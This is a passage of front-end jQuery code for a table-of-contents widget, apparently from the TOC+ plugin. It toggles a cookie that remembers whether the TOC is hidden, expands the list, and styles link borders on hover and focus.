                                    expires: 30,
                                    path: '/'
                                });
                            else
                                $.cookie('tocplus_hidetoc', null, {
                                    path: '/'
                                });
                        }
                        $('#toc_container').css('width', tocplus.width).removeClass('contracted');
                        $('ul.toc__list').show('fast');
                }
            });

        }
    }

   $('.toc .toc__listLink').hover(
        function(){
            $(this).css('border-bottom-color', $(this).css('color'));
        },
        function(){
             $(this).css('border-bottom-color','transparent');
        }
    );
  $('.toc .toc__listLink').focus(
        function(){
            $(this).css('border-bottom-color', $(this).css('color'));
        }
    );
});